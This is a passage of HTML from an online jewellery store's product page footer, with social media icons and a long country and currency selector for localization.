  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                </a>
              </li><li class="list-social__item">
                <a href="https://www.tiktok.com/@felixzdesigns" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" width="16" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                </a>
              </li></ul></div>
    </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/30mm-medium-hoop-earrings" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript"><option value="AF">
                      Afghanistan (AFN ؋)
                    </option><option value="AX">
                      Åland Islands (EUR €)
                    </option><option value="AL">
                      Albania (ALL L)
                    </option><option value="DZ">
                      Algeria (DZD د.ج)
                    </option><option value="AD">
                      Andorra (EUR €)
                    </option><option value="AO">
                      Angola (USD $)
                    </option><option value="AI">
                      Anguilla (XCD $)
                    </option><option value="AG">
                      Antigua &amp; Barbuda (XCD $)
                    </option><option value="AR">
                      Argentina (USD $)
                    </option><option value="AM">
                      Armenia (AMD դր.)
                    </option><option value="AW">
                      Aruba (AWG ƒ)
                    </option><option value="AC">
                      Ascension Island (SHP £)
                    </option><option value="AU">
                      Australia (AUD $)
                    </option><option value="AT">
                      Austria (EUR €)
                    </option><option value="AZ">
                      Azerbaijan (AZN ₼)
                    </option><option value="BS">
                      Bahamas (BSD $)
                    </option><option value="BH">
                      Bahrain (USD $)
                    </option><option value="BD">
                      Bangladesh (BDT ৳)
                    </option><option value="BB">
                      Barbados (BBD $)
                    </option><option value="BY">
                      Belarus (USD $)
                    </option><option value="BE">
                      Belgium (EUR €)
                    </option><option value="BZ">
                      Belize (BZD $)
                    </option><option value="BJ">
                      Benin (XOF Fr)
                    </option><option value="BM">
                      Bermuda (USD $)
                    </option><option value="BT">
                      Bhutan (USD $)
                    </option><option value="BO">
                      Bolivia (BOB Bs.)
                    </option><option value="BA">
                      Bosnia &amp; Herzegovina (BAM КМ)
                    </option><option value="BW">
                      Botswana (BWP P)
                    </option><option value="BR">
                      Brazil (USD $)
                    </option><option value="IO">
                      British Indian Ocean Territory (USD $)
                    </option><option value="VG">
                      British Virgin Islands (USD $)
                    </option><option value="BN">
                      Brunei (BND $)
                    </option><option value="BG">
                      Bulgaria (EUR €)
                    </option><option value="BF">
                      Burkina Faso (XOF Fr)
                    </option><option value="BI">
                      Burundi (BIF Fr)
                    </option><option value="KH">
                      Cambodia (KHR ៛)
                    </option><option value="CM">
                      Cameroon (XAF CFA)
                    </option><option value="CA">
                      Canada (CAD $)
                    </option><option value="CV">
                      Cape Verde (CVE $)
                    </option><option value="BQ">
                      Caribbean Netherlands (USD $)
                    </option><option value="KY">
                      Cayman Islands (KYD $)
                    </option><option value="CF">
                      Central African Republic (XAF CFA)
                    </option><option value="TD">
                      Chad (XAF CFA)
                    </option><option value="CL">
                      Chile (USD $)
                    </option><option value="CN">
                      China (CNY ¥)
                    </option><option value="CX">
                      Christmas Island (AUD $)
                    </option><option value="CC">
                      Cocos (Keeling) Islands (AUD $)
                    </option><option value="CO">
                      Colombia (USD $)
                    </option><option value="KM">
                      Comoros (KMF Fr)
                    </option><option value="CG">
                      Congo - Brazzaville (XAF CFA)
                    </option><option value="CD">
                      Congo - Kinshasa (CDF Fr)
                    </option><option value="CK">
                      Cook Islands (NZD $)
                    </option><option value="CR">
                      Costa Rica (CRC ₡)
                    </option><option value="CI">
                      Côte d’Ivoire (XOF Fr)
                    </option><option value="HR">
                      Croatia (EUR €)
                    </option><option value="CW">
                      Curaçao (ANG ƒ)
                    </option><option value="CY">
                      Cyprus (EUR €)
                    </option><option value="CZ">
                      Czechia (CZK Kč)
                    </option><option value="DK">
                      Denmark (DKK kr.)
                    </option><option value="DJ">
                      Djibouti (DJF Fdj)
                    </option><option value="DM">
                      Dominica (XCD $)
                    </option><option value="DO">
                      Dominican Republic (DOP $)
                    </option><option value="EC">
                      Ecuador (USD $)
                    </option><option value="EG">
                      Egypt (EGP ج.م)
                    </option><option value="SV">
                      El Salvador (USD $)
                    </option><option value="GQ">
                      Equatorial Guinea (XAF CFA)
                    </option><option value="ER">
                      Eritrea (USD $)
                    </option><option value="EE">
                      Estonia (EUR €)
                    </option><option value="SZ">
                      Eswatini (USD $)
                    </option><option value="ET">
                      Ethiopia (ETB Br)
                    </option><option value="FK">
                      Falkland Islands (FKP £)
                    </option><option value="FO">
                      Faroe Islands (DKK kr.)
                    </option><option value="FJ">
                      Fiji (FJD $)
                    </option><option value="FI">
                      Finland (EUR €)
                    </option><option value="FR">
                      France (EUR €)
                    </option><option value="GF">
                      French Guiana (EUR €)
                    </option><option value="PF">
                      French Polynesia (XPF Fr)
                    </option><option value="TF">
                      French Southern Territories (EUR €)
                    </option><option value="GA">
                      Gabon (XOF Fr)
                    </option><option value="GM">
                      Gambia (GMD D)
                    </option><option value="GE">
                      Georgia (USD $)
                    </option><option value="DE">
                      Germany (EUR €)
                    </option><option value="GH">
                      Ghana (USD $)
                    </option><option value="GI">
                      Gibraltar (GBP £)
                    </option><option value="GR">
                      Greece (EUR €)
                    </option><option value="GL">
                      Greenland (DKK kr.)
                    </option><option value="GD">
                      Grenada (XCD $)
                    </option><option value="GP">
                      Guadeloupe (EUR €)
                    </option><option value="GT">
                      Guatemala (GTQ Q)
                    </option><option value="GG">
                      Guernsey (GBP £)
                    </option><option value="GN">
                      Guinea (GNF Fr)
                    </option><option value="GW">
                      Guinea-Bissau (XOF Fr)
                    </option><option value="GY">
                      Guyana (GYD $)
                    </option><option value="HT">
                      Haiti (USD $)
                    </option><option value="HN">
                      Honduras (HNL L)
                    </option><option value="HK">
                      Hong Kong SAR (HKD $)
                    </option><option value="HU">
                      Hungary (HUF Ft)
                    </option><option value="IS">
                      Iceland (ISK kr)
                    </option><option value="IN">
                      India (INR ₹)
                    </option><option value="ID">
                      Indonesia (IDR Rp)
                    </option><option value="IQ">
                      Iraq (USD $)
                    </option><option value="IE">
                      Ireland (EUR €)
                    </option><option value="IM">
                      Isle of Man (GBP £)
                    </option><option value="IL">
                      Israel (ILS ₪)
                    </option><option value="IT">
                      Italy (EUR €)
                    </option><option value="JM">
                      Jamaica (JMD $)
                    </option><option value="JP">
                      Japan (JPY ¥)
                    </option><option value="JE">
                      Jersey (USD $)
                    </option><option value="JO">
                      Jordan (USD $)
                    </option><option value="KZ">
                      Kazakhstan (KZT ₸)
                    </option><option value="KE">
                      Kenya (KES KSh)
                    </option><option value="KI">
                      Kiribati (USD $)
                    </option><option value="XK">
                      Kosovo (EUR €)
                    </option><option value="KW">
                      Kuwait (USD $)
                    </option><option value="KG">
                      Kyrgyzstan (KGS som)
                    </option><option value="LA">
                      Laos (LAK ₭)
                    </option><option value="LV">
                      Latvia (EUR €)
                    </option><option value="LB">
                      Lebanon (LBP ل.ل)
                    </option><option value="LS">
                      Lesotho (USD $)
                    </option><option value="LR">
                      Liberia (USD $)
                    </option><option value="LY">
                      Libya (USD $)
                    </option><option value="LI">
                      Liechtenstein (CHF CHF)
                    </option><option value="LT">
                      Lithuania (EUR €)
                    </option><option value="LU">
                      Luxembourg (EUR €)
                    </option><option value="MO">
                      Macao SAR (MOP P)
                    </option><option value="MG">
                      Madagascar (USD $)
                    </option><option value="MW">
                      Malawi (MWK MK)
                    </option><option value="MY">
                      Malaysia (MYR RM)
                    </option><option value="MV">
                      Maldives (MVR MVR)
                    </option><option value="ML">
                      Mali (XOF Fr)
                    </option><option value="MT">
                      Malta (EUR €)
                    </option><option value="MQ">
                      Martinique (EUR €)
                    </option><option value="MR">
                      Mauritania (USD $)
                    </option><option value="MU">
                      Mauritius (MUR ₨)
                    </option><option value="YT">
                      Mayotte (EUR €)
                    </option><option value="MX">
                      Mexico (USD $)
                    </option><option value="MD">
                      Moldova (MDL L)
                    </option><option value="MC">
                      Monaco (EUR €)
                    </option><option value="MN">
                      Mongolia (MNT ₮)
                    </option><option value="ME">
                      Montenegro (EUR €)
                    </option><option value="MS">
                      Montserrat (XCD $)
                    </option><option value="MA">
                      Morocco (MAD د.م.)
                    </option><option value="MZ">
                      Mozambique (USD $)
                    </option><option value="MM">
                      Myanmar (Burma) (MMK K)
                    </option><option value="NA">
                      Namibia (USD $)
                    </option><option value="NR">
                      Nauru (AUD $)
                    </option><option value="NP">
                      Nepal (NPR Rs.)
                    </option><option value="NL">
                      Netherlands (EUR €)
                    </option><option value="NC">
                      New Caledonia (XPF Fr)
                    </option><option value="NZ">
                      New Zealand (NZD $)
                    </option><option value="NI">
                      Nicaragua (NIO C$)
                    </option><option value="NE">
                      Niger (XOF Fr)
                    </option><option value="NG">
                      Nigeria (NGN ₦)
                    </option><option value="NU">
                      Niue (NZD $)
                    </option><option value="NF">
                      Norfolk Island (AUD $)
                    </option><option value="MK">
                      North Macedonia (MKD ден)
                    </option><option value="NO">
                      Norway (USD $)
                    </option><option value="OM">
                      Oman (USD $)
                    </option><option value="PK">
                      Pakistan (PKR ₨)
                    </option><option value="PS">
                      Palestinian Territories (ILS ₪)
                    </option><option value="PA">
                      Panama (USD $)
                    </option><option value="PG">
                      Papua New Guinea (PGK K)
                    </option><option value="PY">
                      Paraguay (PYG ₲)
                    </option><option value="PE">
                      Peru (PEN S/)
                    </option><option value="PH">
                      Philippines (PHP ₱)
                    </option><option value="PN">
                      Pitcairn Islands (NZD $)
                    </option><option value="PL">
                      Poland (PLN zł)
                    </option><option value="PT">
                      Portugal (EUR €)
                    </option><option value="QA">
                      Qatar (QAR ر.ق)
                    </option><option value="RE">
                      Réunion (EUR €)
                    </option><option value="RO">
                      Romania (RON Lei)
                    </option><option value="RU">
                      Russia (USD $)
                    </option><option value="RW">
                      Rwanda (RWF FRw)
                    </option><option value="WS">
                      Samoa (WST T)
                    </option><option value="SM">
                      San Marino (EUR €)
                    </option><option value="ST">
                      São Tomé &amp; Príncipe (STD Db)
                    </option><option value="SA">
                      Saudi Arabia (SAR ر.س)
                    </option><option value="SN">
                      Senegal (XOF Fr)
                    </option><option value="RS">
                      Serbia (RSD РСД)
                    </option><option value="SC">
                      Seychelles (USD $)
                    </option><option value="SL">
                      Sierra Leone (SLL Le)
                    </option><option value="SG">
                      Singapore (SGD $)
                    </option><option value="SX">
                      Sint Maarten (ANG ƒ)
                    </option><option value="SK">
                      Slovakia (EUR €)
                    </option><option value="SI">
                      Slovenia (EUR €)
                    </option><option value="SB">
                      Solomon Islands (SBD $)
                    </option><option value="SO">
                      Somalia (USD $)
                    </option><option value="ZA">
                      South Africa (USD $)
                    </option><option value="GS">
                      South Georgia &amp; South Sandwich Islands (GBP £)
                    </option><option value="KR">
                      South Korea (KRW ₩)
                    </option><option value="SS">
                      South Sudan (USD $)
                    </option><option value="ES">
                      Spain (EUR €)
                    </option><option value="LK">
                      Sri Lanka (LKR ₨)
                    </option><option value="BL">
                      St. Barthélemy (EUR €)
                    </option><option value="SH">
                      St. Helena (SHP £)
                    </option><option value="KN">
                      St. Kitts &amp; Nevis (XCD $)
                    </option><option value="LC">
                      St. Lucia (XCD $)
                    </option><option value="MF">
                      St. Martin (EUR €)
                    </option><option value="PM">
                      St. Pierre &amp; Miquelon (EUR €)
                    </option><option value="VC">
                      St. Vincent &amp; Grenadines (XCD $)
                    </option><option value="SD">
                      Sudan (USD $)
                    </option><option value="SR">
                      Suriname (USD $)
                    </option><option value="SJ">
                      Svalbard &amp; Jan Mayen (USD $)
                    </option><option value="SE">
                      Sweden (SEK kr)
                    </option><option value="CH">
                      Switzerland (CHF CHF)
                    </option><option value="TW">
                      Taiwan (TWD $)
                    </option><option value="TJ">
                      Tajikistan (TJS ЅМ)
                    </option><option value="TZ">
                      Tanzania (TZS Sh)
                    </option><option value="TH">
                      Thailand (THB ฿)
                    </option><option value="TL">
                      Timor-Leste (USD $)
                    </option><option value="TG">
                      Togo (XOF Fr)
                    </option><option value="TK">
                      Tokelau (NZD $)
                    </option><option value="TO">
                      Tonga (TOP T$)
                    </option><option value="TT">
                      Trinidad &amp; Tobago (TTD $)
                    </option><option value="TA">
                      Tristan da Cunha (GBP £)
                    </option><option value="TN">
                      Tunisia (USD $)
                    </option><option value="TR">
                      Türkiye (USD $)
                    </option><option value="TM">
                      Turkmenistan (USD $)
                    </option><option value="TC">
                      Turks &amp; Caicos Islands (USD $)
                    </option><option value="TV">
                      Tuvalu (AUD $)
                    </option><option value="UM">
                      U.S. Outlying Islands (USD $)
                    </option><option value="UG">
                      Uganda (UGX USh)
                    </option><option value="UA">
                      Ukraine (UAH ₴)
                    </option><option value="AE">
                      United Arab Emirates (AED د.إ)
                    </option><option value="GB">
                      United Kingdom (GBP £)
                    </option><option value="US" selected>
                      United States (USD $)
                    </option><option value="UY">
                      Uruguay (UYU $U)
                    </option><option value="UZ">
                      Uzbekistan (UZS so'm)
                    </option><option value="VU">
                      Vanuatu (VUV Vt)
                    </option><option value="VA">
                      Vatican City (EUR €)
                    </option><option value="VE">
                      Venezuela (USD $)
                    </option><option value="VN">
                      Vietnam (VND ₫)
                    </option><option value="WF">
                      Wallis &amp; Futuna (XPF Fr)
                    </option><option value="EH">
                      Western Sahara (MAD د.م.)
                    </option><option value="YE">
                      Yemen (YER ﷼)
                    </option><option value="ZM">
                      Zambia (USD $)
                    </option><option value="ZW">
                      Zimbabwe (USD $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/30mm-medium-hoop-earrings" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel">
                    United States (USD $)
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AF">
                            Afghanistan <span class="localization-form__currency">(AFN ؋)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AX">
                            Åland Islands <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AL">
                            Albania <span class="localization-form__currency">(ALL L)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DZ">
                            Algeria <span class="localization-form__currency">(DZD د.ج)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AD">
                            Andorra <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AO">
                            Angola <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AI">
                            Anguilla <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AG">
                            Antigua &amp; Barbuda <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AR">
                            Argentina <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AM">
                            Armenia <span class="localization-form__currency">(AMD դր.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AW">
                            Aruba <span class="localization-form__currency">(AWG ƒ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AC">
                            Ascension Island <span class="localization-form__currency">(SHP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AU">
                            Australia <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AT">
                            Austria <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AZ">
                            Azerbaijan <span class="localization-form__currency">(AZN ₼)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BS">
                            Bahamas <span class="localization-form__currency">(BSD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BH">
                            Bahrain <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BD">
                            Bangladesh <span class="localization-form__currency">(BDT ৳)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BB">
                            Barbados <span class="localization-form__currency">(BBD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BY">
                            Belarus <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BE">
                            Belgium <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BZ">
                            Belize <span class="localization-form__currency">(BZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BJ">
                            Benin <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BM">
                            Bermuda <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BT">
                            Bhutan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BO">
                            Bolivia <span class="localization-form__currency">(BOB Bs.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BA">
                            Bosnia &amp; Herzegovina <span class="localization-form__currency">(BAM КМ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BW">
                            Botswana <span class="localization-form__currency">(BWP P)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BR">
                            Brazil <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IO">
                            British Indian Ocean Territory <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VG">
                            British Virgin Islands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BN">
                            Brunei <span class="localization-form__currency">(BND $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BG">
                            Bulgaria <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BF">
                            Burkina Faso <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BI">
                            Burundi <span class="localization-form__currency">(BIF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KH">
                            Cambodia <span class="localization-form__currency">(KHR ៛)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CM">
                            Cameroon <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CA">
                            Canada <span class="localization-form__currency">(CAD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CV">
                            Cape Verde <span class="localization-form__currency">(CVE $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BQ">
                            Caribbean Netherlands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KY">
                            Cayman Islands <span class="localization-form__currency">(KYD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CF">
                            Central African Republic <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TD">
                            Chad <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CL">
                            Chile <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CN">
                            China <span class="localization-form__currency">(CNY ¥)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CX">
                            Christmas Island <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CC">
                            Cocos (Keeling) Islands <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CO">
                            Colombia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KM">
                            Comoros <span class="localization-form__currency">(KMF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CG">
                            Congo - Brazzaville <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CD">
                            Congo - Kinshasa <span class="localization-form__currency">(CDF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CK">
                            Cook Islands <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CR">
                            Costa Rica <span class="localization-form__currency">(CRC ₡)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CI">
                            Côte d’Ivoire <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HR">
                            Croatia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CW">
                            Curaçao <span class="localization-form__currency">(ANG ƒ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CY">
                            Cyprus <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CZ">
                            Czechia <span class="localization-form__currency">(CZK Kč)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DK">
                            Denmark <span class="localization-form__currency">(DKK kr.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DJ">
                            Djibouti <span class="localization-form__currency">(DJF Fdj)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DM">
                            Dominica <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DO">
                            Dominican Republic <span class="localization-form__currency">(DOP $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EC">
                            Ecuador <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
